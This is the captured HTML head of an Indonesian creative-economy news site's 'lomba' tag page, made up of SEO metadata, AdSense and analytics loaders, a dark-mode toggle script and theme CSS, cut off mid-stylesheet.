

--- FILE ---
content_type: text/html
request_url: https://indiekraf.com/tag/lomba/
body_size: 14835
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>lomba | indiekraf.com</title>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<!-- All in One SEO 4.8.3.2 - aioseo.com -->
<meta name="robots" content="max-image-preview:large" />
<meta name="google-site-verification" content="4V4LVCqMfzVbK7mkukP7Jpsr5OXcdU5imvVyJGbrLJU" />
<link rel="canonical" href="https://indiekraf.com/tag/lomba/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/indiekraf.com\/tag\/lomba\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","position":1,"name":"Home","item":"https:\/\/indiekraf.com","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/tag\/lomba\/#listItem","name":"lomba"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/tag\/lomba\/#listItem","position":2,"name":"lomba","previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/indiekraf.com\/tag\/lomba\/#collectionpage","url":"https:\/\/indiekraf.com\/tag\/lomba\/","name":"lomba | indiekraf.com","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/indiekraf.com\/#website"},"breadcrumb":{"@id":"https:\/\/indiekraf.com\/tag\/lomba\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/indiekraf.com\/#organization","name":"Indiekraf Indonesia","description":"Media online industri ekonomi kreatif Indonesia","url":"https:\/\/indiekraf.com\/","telephone":"+6282337576338","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2020\/07\/logo.png?fit=443%2C90&ssl=1","@id":"https:\/\/indiekraf.com\/tag\/lomba\/#organizationLogo","width":443,"height":90},"image":{"@id":"https:\/\/indiekraf.com\/tag\/lomba\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf\/"]},{"@type":"WebSite","@id":"https:\/\/indiekraf.com\/#website","url":"https:\/\/indiekraf.com\/","name":"indiekraf.com","description":"Media online industri ekonomi kreatif Indonesia","inLanguage":"id-ID","publisher":{"@id":"https:\/\/indiekraf.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Feed" href="https://indiekraf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Umpan Komentar" href="https://indiekraf.com/comments/feed/" />
<script type="text/javascript">
try {
if( 'undefined' != typeof localStorage ){
var tieSkin = localStorage.getItem('tie-skin');
}
var html = document.getElementsByTagName('html')[0].classList,
htmlSkin = 'light';
if( html.contains('dark-skin') ){
htmlSkin = 'dark';
}
if( tieSkin != null && tieSkin != htmlSkin ){
html.add('tie-skin-inverted');
var tieSkinInverted = true;
}
if( tieSkin == 'dark' ){
html.add('dark-skin');
}
else if( tieSkin == 'light' ){
html.remove( 'dark-skin' );
}
} catch(e) { console.log( e ) }
</script>
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; lomba Umpan Tag" href="https://indiekraf.com/tag/lomba/feed/" />
<style type="text/css">
:root{				
--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);
--main-nav-background: #FFFFFF;
--main-nav-secondry-background: rgba(0,0,0,0.03);
--main-nav-primary-color: #0088ff;
--main-nav-contrast-primary-color: #FFFFFF;
--main-nav-text-color: #2c2f34;
--main-nav-secondry-text-color: rgba(0,0,0,0.5);
--main-nav-main-border-color: rgba(0,0,0,0.1);
--main-nav-secondry-border-color: rgba(0,0,0,0.08);
--tie-buttons-radius: 8px;
}
</style>
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://indiekraf.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://indiekraf.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/23c0pi90/80xwj.css" media="all"/>
<style id='akismet-widget-style-inline-css' type='text/css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='tie-css-base-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-styles-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-widgets-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-helpers-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-fontawesome5-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-shortcodes-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/17guwj4/80xx1.css" media="all"/>
<style id='tie-css-shortcodes-inline-css' type='text/css'>
.wf-active body{font-family: 'Plus Jakarta Sans';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Plus Jakarta Sans';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Plus Jakarta Sans';}.wf-active blockquote p{font-family: 'Plus Jakarta Sans';}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-12 );}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #3b5998;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #3b5998;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #f6f7f9;}#top-nav input::-moz-placeholder{color: #f6f7f9;}#top-nav input:-moz-placeholder{color: #f6f7f9;}#top-nav input:-ms-input-placeholder{color: #f6f7f9;}#top-nav input::-webkit-input-placeholder{color: #f6f7f9;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f6f7f9;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f6f7f9;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(0,0,0,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #365899;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #3b5998;--tie-buttons-color: #3b5998;--tie-buttons-border-color: #3b5998;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #1d3b7a;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #3b5998;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #3b5998;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #4b4f56;}#main-nav input::-moz-placeholder{color: #4b4f56;}#main-nav input:-moz-placeholder{color: #4b4f56;}#main-nav input:-ms-input-placeholder{color: #4b4f56;}#main-nav input::-webkit-input-placeholder{color: #4b4f56;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(75,79,86,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #4b4f56 !important;}#footer{background-color: #f6f7f9;}#site-info{background-color: #ffffff;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f6f7f9;}#footer .timeline-widget a .date:before{border-color: rgba(246,247,249,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d8d9db;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #3b5998;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #1d2129;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(29,33,41,0.7);}#footer input::-moz-placeholder{color: #1d2129;}#footer input:-moz-placeholder{color: #1d2129;}#footer input:-ms-input-placeholder{color: #1d2129;}#footer input::-webkit-input-placeholder{color: #1d2129;}.site-footer.dark-skin a:not(:hover){color: #4b6dad;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #3b5998;}#footer .circle_bar{stroke: #3b5998;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #3b5998;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #3b5998;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #1d3b7a;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #1d3b7a;color: #FFFFFF;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #1d2129;}#footer .site-info a:not(:hover){color: #1d2129;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1310px;}@media (min-width: 1280px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1280px;}}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
/*# sourceURL=tie-css-shortcodes-inline-css */
</style>
<script src='//indiekraf.com/wp-content/cache/wpfc-minified/1olkqd0k/80xwx.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://indiekraf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indiekraf.com/wp-json/wp/v2/tags/261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indiekraf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">var ajaxurl = "https://indiekraf.com/wp-admin/admin-ajax.php";</script><meta name="generator" content="Site Kit by Google 1.149.0" />	<style>img#wpstats{display:none}</style>
<script type="text/javascript">var daim_ajax_url = "https://indiekraf.com/wp-admin/admin-ajax.php";var daim_nonce = "af31b2c379";</script> <meta name="description" content="Media online industri ekonomi kreatif Indonesia" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6505720578574007&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=208%2C208&#038;ssl=1" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #3b5998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 